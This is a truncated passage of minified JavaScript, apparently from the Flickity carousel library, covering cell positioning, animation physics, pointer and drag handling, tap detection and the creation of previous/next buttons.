e=n.toDashed(o),s=document.querySelectorAll(".js-"+e),a="data-"+e+"-options",l=0,c=s.length;c>l;l++){var h,p=s[l],d=p.getAttribute(a);try{h=d&&JSON.parse(d)}catch(u){r&&r.error("Error parsing "+a+" on "+p.nodeName.toLowerCase()+(p.id?"#"+p.id:"")+": "+u);continue}var f=new i(p,h),v=t.jQuery;v&&v.data(p,o,f)}})},n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var c={};c.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},c.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var h=e("transform"),p=!!e("perspective");return c.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&h?-t:t;var e=this.getPositionValue(t);h?this.slider.style[h]=p&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},c.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},c.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},c.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,p&&this.positionSlider(),this.dispatchEvent("settle"))},c.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},c._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},c._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},c.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},c.applyForce=function(t){this.accel+=t},c.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},c.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},c.applyDragForce=function(){if(this.isPointerDown){var t=this.dragX-this.x,e=t-this.velocity;this.applyForce(e)}},c.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},c}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function c(t,e){var i=r.getQueryElement(t);return i?(this.element=i,h&&(this.$element=h(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(d&&d.error("Bad element for Flickity: "+(i||t)))}var h=t.jQuery,p=t.getComputedStyle,d=t.console,u=0,f={};c.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},c.createMethods=[],r.extend(c.prototype,i.prototype),c.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",c.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=c.createMethods.length;o>i;i++){var r=c.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},c.prototype.option=function(t){r.extend(this.options,t)},c.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl"),this.getSize();var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},c.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},c.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},c.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},c.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},c.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},c.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},c.prototype._positionCells=function(t){t=t||0,this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},c.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},c.prototype._init=c.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},c.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};c.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},c.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},c.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},c.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},c.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var c=this.cells[a];c.setDefaultTarget(),s?c.target=o*this.cellAlign:(c.target=Math.max(c.target,this.cursorPosition+i),c.target=Math.min(c.target,r))}},c.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),h&&this.$element)if(e){var o=h.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},c.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},c.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},c.prototype.next=function(t){this.select(this.selectedIndex+1,t)},c.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},c.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},c.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},c.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},c.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},c.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},c.prototype.getAdjacentCellElements=function(t,e){if(!t)return[this.selectedElement];e=void 0===e?this.selectedIndex:e;var i=this.cells.length;if(1+2*t>=i)return this.getCellElements();for(var n=[],o=e-t;e+t>=o;o++){var s=this.options.wrapAround?r.modulo(o,i):o,a=this.cells[s];a&&n.push(a.element)}return n},c.prototype.uiChange=function(){this.emit("uiChange")},c.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},c.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(c,"onresize",150),c.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=c.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!p)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=p(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();c.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=p(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},c.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},c.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},c.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),h&&this.$element&&h.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(c.prototype,a);var g="attachEvent"in t;return c.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},c.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(c,"flickity"),h&&h.bridget&&h.bridget("flickity",c),c.Cell=s,c}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(){}function s(){return!1}r.prototype=new i,r.prototype.bindHandles=function(){this._bindHandles(!0)},r.prototype.unbindHandles=function(){this._bindHandles(!1)};var a=t.navigator;r.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=a.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:a.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var l="attachEvent"in document.documentElement,c=l?function(t){"IMG"==t.nodeName&&(t.ondragstart=s);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=s}}:n;r.prototype.pointerDown=function(i,n){if("INPUT"==i.target.nodeName&&"range"==i.target.type)return this.isPointerDown=!1,void delete this.pointerIdentifier;this._dragPointerDown(i,n);var o=document.activeElement;o&&o.blur&&o.blur(),this._bindPostStartEvents(i),this.pointerDownScroll=r.getScrollPosition(),e.bind(t,"scroll",this),this.emitEvent("pointerDown",[i,n])},r.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n="touchstart"==t.type,r=t.target.nodeName;n||"SELECT"==r||o(t)},r.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},r.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},r.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},r.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},r.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},i.prototype.pointerDone=function(){e.unbind(t,"scroll",this)},r.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=r.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},r.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},r.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)
},r.prototype.dragMove=function(t,e,i){o(t),this.emitEvent("dragMove",[t,e,i])},r.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},r.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},r.prototype.pointerDone=function(){e.unbind(t,"scroll",this),delete this.pointerDownScroll},r.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},r.prototype._staticClick=function(t,e){if(!this.isIgnoringMouseUp||"mouseup"!=t.type){var i=t.target.nodeName;if(("INPUT"==i||"TEXTAREA"==i)&&t.target.focus(),this.staticClick(t,e),"mouseup"!=t.type){this.isIgnoringMouseUp=!0;var n=this;setTimeout(function(){delete n.isIgnoringMouseUp},400)}}},r.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},r.prototype.onscroll=function(){var t=r.getScrollPosition(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},r.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}};var h=void 0!==t.pageYOffset;return r.getScrollPosition=function(){return{x:h?t.pageXOffset:document.body.scrollLeft,y:h?t.pageYOffset:document.body.scrollTop}},r.getPointerPoint=i.getPointerPoint,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag"),r.extend(n.prototype,o.prototype),n.prototype._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},n.prototype.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},n.prototype.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},n.prototype._uiChangeDrag=function(){delete this.isFreeScrolling},n.prototype._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},n.prototype.pointerDown=function(n,r){if("INPUT"==n.target.nodeName&&"range"==n.target.type)return this.isPointerDown=!1,void delete this.pointerIdentifier;this._dragPointerDown(n,r);var s=document.activeElement;s&&s.blur&&s!=this.element&&s!=document.body&&s.blur(),this.pointerDownFocus(n),this.dragX=this.x,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(n),this.pointerDownScroll=o.getScrollPosition(),i.bind(t,"scroll",this),this.dispatchEvent("pointerDown",n,[r])};var l={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};n.prototype.pointerDownFocus=function(t){!this.options.accessibility||l[t.type]||c[t.target.nodeName]||this.element.focus()},n.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},n.prototype.hasDragStarted=function(t){return!this.isTouchScrolling&&Math.abs(t.x)>3},n.prototype.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var h={touchmove:!0,MSPointerMove:!0};return n.prototype.touchVerticalScrollMove=function(e,i,n){var o=this.options.touchVerticalScroll,r="withDrag"==o?!o:this.isDragging||!o;!r&&h[e.type]&&!this.isTouchScrolling&&Math.abs(n.y)>10&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0)},n.prototype.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},n.prototype.dragMove=function(t,e,i){s(t),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1,o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);o=o>r?.5*(o+r):o;var a=Math.min(-this.getLastCell().target,this.dragStartPosition);o=a>o?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},n.prototype.dragEnd=function(t,e){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.select(i),this.dispatchEvent("dragEnd",t,[e])},n.prototype.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return o},n.prototype._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},n.prototype.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},n.prototype.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getCellDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:0>t&&0>e?-1:0},n.prototype.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function n(t){this.bindTap(t)}n.prototype=new e,n.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},n.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var o=n.prototype.pointerDown;n.prototype.pointerDown=function(t){"touchstart"==t.type&&i(t),o.apply(this,arguments)};var r=void 0!==t.pageYOffset;return n.prototype.pointerUp=function(i,n){var o=e.getPointerPoint(n),s=this.tapElement.getBoundingClientRect(),a=r?t.pageXOffset:document.body.scrollLeft,l=r?t.pageYOffset:document.body.scrollTop,c=o.x>=s.left+a&&o.x<=s.right+a&&o.y>=s.top+l&&o.y<=s.bottom+l;c&&this.emitEvent("tap",[i,n])},n.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}function s(t){return"string"==typeof t?t:"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}var a="http://www.w3.org/2000/svg",l=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==a}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),l()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(a,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(a,"path"),i=s(this.parent.options.arrowShape);return e.setAttribute("d",i),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var 